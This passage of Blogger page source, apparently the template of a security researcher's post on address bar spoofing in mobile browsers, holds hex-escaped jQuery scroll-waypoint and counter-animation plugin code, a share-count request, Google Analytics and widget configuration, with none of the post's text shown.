_0xc846x0-_0xc846x2(this)["\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74"]()}};this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x61\x78\x69\x73"]=_0xc846x3["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]?"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C":"\x76\x65\x72\x74\x69\x63\x61\x6C";this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]=_0xc846x3["\x68\x61\x6E\x64\x6C\x65\x72"];this["\x63\x6F\x6E\x74\x65\x78\x74"]=_0xc846x1;this["\x65\x6E\x61\x62\x6C\x65\x64"]=_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"];this["\x69\x64"]="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"+_0xc846x10++;this["\x6F\x66\x66\x73\x65\x74"]=null;this["\x6F\x70\x74\x69\x6F\x6E\x73"]=_0xc846x3;_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x4=(_0xc846x5=_0xc846x0["\x64\x61\x74\x61"](_0xc846x11))!=null?_0xc846x5:[];_0xc846x4["\x70\x75\x73\x68"](this["\x69\x64"]);_0xc846x0["\x64\x61\x74\x61"](_0xc846x11,_0xc846x4)}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x74\x72\x69\x67\x67\x65\x72"]=function(_0xc846x0){if(!this["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]!=null){this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]["\x61\x70\x70\x6C\x79"](this["\x65\x6C\x65\x6D\x65\x6E\x74"],_0xc846x0)};if(this["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x74\x72\x69\x67\x67\x65\x72\x4F\x6E\x63\x65"]){return this["\x64\x65\x73\x74\x72\x6F\x79"]()}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x69\x73\x61\x62\x6C\x65"]=function(){return this["\x65\x6E\x61\x62\x6C\x65\x64"]=false};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x65\x6E\x61\x62\x6C\x65"]=function(){this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x72\x65\x66\x72\x65\x73\x68"]();return this["\x65\x6E\x61\x62\x6C\x65\x64"]=true};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x65\x73\x74\x72\x6F\x79"]=function(){delete _0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]];delete this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]];return this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]()};_0xc846x0["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"]=function(_0xc846x0){var _0xc846x1,_0xc846x3;_0xc846x3=_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x11);if(!_0xc846x3){return []};_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"],_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"]);return _0xc846x2["\x6D\x61\x70"](_0xc846x3,function(_0xc846x0){return _0xc846x1[_0xc846x0]})};return _0xc846x0}();_0xc846xd={init:function(_0xc846x0,_0xc846x1){var _0xc846x3;if(_0xc846x1==null){_0xc846x1={}};if((_0xc846x3=_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"])==null){_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"]=_0xc846x0};this["\x65\x61\x63\x68"](function(){var _0xc846x0,_0xc846x3,_0xc846x4,_0xc846x7;_0xc846x0=_0xc846x2(this);_0xc846x4=(_0xc846x7=_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74"])!=null?_0xc846x7:_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]["\x63\x6F\x6E\x74\x65\x78\x74"];if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x4)){_0xc846x4=_0xc846x0["\x63\x6C\x6F\x73\x65\x73\x74"](_0xc846x4)};_0xc846x4=_0xc846x2(_0xc846x4);_0xc846x3=_0xc846xa[_0xc846x4["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x3){_0xc846x3= new _0xc846x5(_0xc846x4)};return  new _0xc846x6(_0xc846x0,_0xc846x3,_0xc846x1)});_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return this},disable:function(){return _0xc846xd._invoke(this,"\x64\x69\x73\x61\x62\x6C\x65")},enable:function(){return _0xc846xd._invoke(this,"\x65\x6E\x61\x62\x6C\x65")},destroy:function(){return _0xc846xd._invoke(this,"\x64\x65\x73\x74\x72\x6F\x79")},prev:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1>0){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1-1])}})},next:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1<_0xc846x2["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1+1])}})},_traverse:function(_0xc846x0,_0xc846x1,_0xc846x4){var _0xc846x5,_0xc846x6;if(_0xc846x0==null){_0xc846x0="\x76\x65\x72\x74\x69\x63\x61\x6C"};if(_0xc846x1==null){_0xc846x1=_0xc846x3};_0xc846x6=_0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"](_0xc846x1);_0xc846x5=[];this["\x65\x61\x63\x68"](function(){var _0xc846x1;_0xc846x1=_0xc846x2["\x69\x6E\x41\x72\x72\x61\x79"](this,_0xc846x6[_0xc846x0]);return _0xc846x4(_0xc846x5,_0xc846x1,_0xc846x6[_0xc846x0])});return this["\x70\x75\x73\x68\x53\x74\x61\x63\x6B"](_0xc846x5)},_invoke:function(_0xc846x0,_0xc846x1){_0xc846x0["\x65\x61\x63\x68"](function(){var _0xc846x0;_0xc846x0=_0xc846x6["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"](this);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x2){_0xc846x2[_0xc846x1]();return true})});return this}};_0xc846x2["\x66\x6E"][_0xc846x12]=function(){var _0xc846x0,_0xc846x3;_0xc846x3=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xd[_0xc846x3]){return _0xc846xd[_0xc846x3]["\x61\x70\x70\x6C\x79"](this,_0xc846x0)}else {if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,arguments)}else {if(_0xc846x2["\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,[null,_0xc846x3])}else {if(!_0xc846x3){return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x20\x6E\x65\x65\x64\x73\x20\x61\x20\x63\x61\x6C\x6C\x62\x61\x63\x6B\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x6F\x72\x20\x68\x61\x6E\x64\x6C\x65\x72\x20\x6F\x70\x74\x69\x6F\x6E\x2E")}else {return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x54\x68\x65\x20"+_0xc846x3+"\x20\x6D\x65\x74\x68\x6F\x64\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x69\x6E\x20\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x2E")}}}}};_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]={context:_0xc846x3,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};_0xc846xc={refresh:function(){return _0xc846x2["\x65\x61\x63\x68"](_0xc846xa,function(_0xc846x0,_0xc846x1){return _0xc846x1["\x72\x65\x66\x72\x65\x73\x68"]()})},viewportHeight:function(){var _0xc846x0;return (_0xc846x0=_0xc846x3["\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74"])!=null?_0xc846x0:_0xc846x4["\x68\x65\x69\x67\x68\x74"]()},aggregate:function(_0xc846x0){var _0xc846x1,_0xc846x3,_0xc846x4;_0xc846x1=_0xc846x7;if(_0xc846x0){_0xc846x1=(_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)])!=null?_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]:void(0)};if(!_0xc846x1){return []};_0xc846x3={horizontal:[],vertical:[]};_0xc846x2["\x65\x61\x63\x68"](_0xc846x3,function(_0xc846x0,_0xc846x4){_0xc846x2["\x65\x61\x63\x68"](_0xc846x1[_0xc846x0],function(_0xc846x0,_0xc846x1){return _0xc846x4["\x70\x75\x73\x68"](_0xc846x1)});_0xc846x4["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});_0xc846x3[_0xc846x0]=_0xc846x2["\x6D\x61\x70"](_0xc846x4,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]});return _0xc846x3[_0xc846x0]=_0xc846x2["\x75\x6E\x69\x71\x75\x65"](_0xc846x3[_0xc846x0])});return _0xc846x3},above:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},below:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},left:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},right:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},enable:function(){return _0xc846xc._invoke("\x65\x6E\x61\x62\x6C\x65")},disable:function(){return _0xc846xc._invoke("\x64\x69\x73\x61\x62\x6C\x65")},destroy:function(){return _0xc846xc._invoke("\x64\x65\x73\x74\x72\x6F\x79")},extendFn:function(_0xc846x0,_0xc846x1){return _0xc846xd[_0xc846x0]=_0xc846x1},_invoke:function(_0xc846x0){var _0xc846x1;_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"],_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x1,function(_0xc846x1,_0xc846x2){_0xc846x2[_0xc846x0]();return true})},_filter:function(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x4){return []};_0xc846x5=[];_0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x1],function(_0xc846x0,_0xc846x1){if(_0xc846x3(_0xc846x4,_0xc846x1)){return _0xc846x5["\x70\x75\x73\x68"](_0xc846x1)}});_0xc846x5["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});return _0xc846x2["\x6D\x61\x70"](_0xc846x5,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]})}};_0xc846x2[_0xc846x13]=function(){var _0xc846x0,_0xc846x2;_0xc846x2=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xc[_0xc846x2]){return _0xc846xc[_0xc846x2]["\x61\x70\x70\x6C\x79"](null,_0xc846x0)}else {return _0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"]["\x63\x61\x6C\x6C"](null,_0xc846x2)}};_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]={resizeThrottle:100,scrollThrottle:30};return _0xc846x4["\x6C\x6F\x61\x64"](function(){return _0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")})})})["\x63\x61\x6C\x6C"](this);(function(_0xc846x1){"\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74";_0xc846x1["\x66\x6E"]["\x63\x6F\x75\x6E\x74\x65\x72\x55\x70"]=function(_0xc846x0){var _0xc846x2=_0xc846x1["\x65\x78\x74\x65\x6E\x64"]({time:400,delay:10},_0xc846x0);return this["\x65\x61\x63\x68"](function(){var _0xc846x0=_0xc846x1(this),_0xc846x3=_0xc846x2,_0xc846x4=function(){var _0xc846x1=[],_0xc846x2=_0xc846x3["\x74\x69\x6D\x65"]/_0xc846x3["\x64\x65\x6C\x61\x79"],_0xc846x4=_0xc846x0["\x74\x65\x78\x74"](),_0xc846x7=/[0-9]+,[0-9]+/["\x74\x65\x73\x74"](_0xc846x4);_0xc846x4=_0xc846x4["\x72\x65\x70\x6C\x61\x63\x65"](/,/g,"");var _0xc846x5=/^[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846x9=/^[0-9]+\.[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846xa=_0xc846x9?(_0xc846x4["\x73\x70\x6C\x69\x74"]("\x2E")[1]||[])["\x6C\x65\x6E\x67\x74\x68"]:0;for(var _0xc846x8=_0xc846x2;_0xc846x8>=1;_0xc846x8--){var _0xc846x6=parseInt(_0xc846x4/_0xc846x2*_0xc846x8);_0xc846x9&&(_0xc846x6=parseFloat(_0xc846x4/_0xc846x2*_0xc846x8)["\x74\x6F\x46\x69\x78\x65\x64"](_0xc846xa));if(_0xc846x7){while(/(\d+)(\d{3})/["\x74\x65\x73\x74"](_0xc846x6.toString())){_0xc846x6=_0xc846x6.toString()["\x72\x65\x70\x6C\x61\x63\x65"](/(\d+)(\d{3})/,"\x24\x31\x2C\x24\x32")}};_0xc846x1["\x75\x6E\x73\x68\x69\x66\x74"](_0xc846x6)};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",_0xc846x1);_0xc846x0["\x74\x65\x78\x74"]("\x30");var _0xc846xb=function(){var _0xc846x14=parseFloat(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x73\x68\x69\x66\x74"]());if(_0xc846x14>=1000){_0xc846x14=(_0xc846x14/1000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x6B"}else {if(_0xc846x14>=100000){_0xc846x14=(_0xc846x14/100000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x4D"}};_0xc846x0["\x74\x65\x78\x74"](_0xc846x14);if(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x6C\x65\x6E\x67\x74\x68"]){setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])}else {delete _0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73");_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",null);_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",null)}};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",_0xc846xb);setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])};_0xc846x0["\x77\x61\x79\x70\x6F\x69\x6E\x74"](_0xc846x4,{offset:"\x31\x30\x30\x25",triggerOnce:!0})})}})(jQuery);$(document)["\x72\x65\x61\x64\x79"](function(){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}});$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66\x32")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}})})
/*##########Plugin Settings#############*/ 
$(document).ready(function() { 
var shareUrl=$("link[rel=canonical]").attr("href"); 
$.getJSON('http://shares.ahmedzai.com/?url=' + encodeURIComponent(shareUrl) + "&callback=?",function(data){shares=data.shares;$(".count").each(function(index,el){service=$(el).parents(".share-btn").attr("data-service");count=shares[service];$(el).text(count)}); 
});
/*#########Animation Settings###########*/ 
$(window).load(function() { 
    $('.anim').counterUp({ 
      delay:20, //Smaller value gives more frames 
      time: 1000 //Higher value slows down animation 
    }); 
});
}); 



//]]></script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23111423-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7YUtauZxEvE_6GpGljgPkXDPikNg:1769789754121';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2219569080572207173','//www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html','2219569080572207173');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2219569080572207173', 'title': 'Miscellaneous Ramblings of a Cyber Security Researcher', 'url': 'http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html', 'canonicalUrl': 'http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html', 'homepageUrl': 'http://www.rafaybaloch.com/', 'searchUrl': 'http://www.rafaybaloch.com/search', 'canonicalHomepageUrl': 'http://www.rafaybaloch.com/', 'blogspotFaviconUrl': 'http://www.rafaybaloch.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - RSS\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2219569080572207173/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/2392893541486468481/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5921496764840161', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2392893541486468481', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/s72-w640-c-h192/1.tif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/w640-h192/1.tif', 'pageName': 'Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers', 'pageTitle': 'Miscellaneous Ramblings of a Cyber Security Researcher: Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers', 'description': 'Explore expert insights on  pentesting/bug bounty hunting on this blog, your go-to resource for cutting-edge web security research.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/w640-h192/1.tif', 'url': 'http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2392893541486468481}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
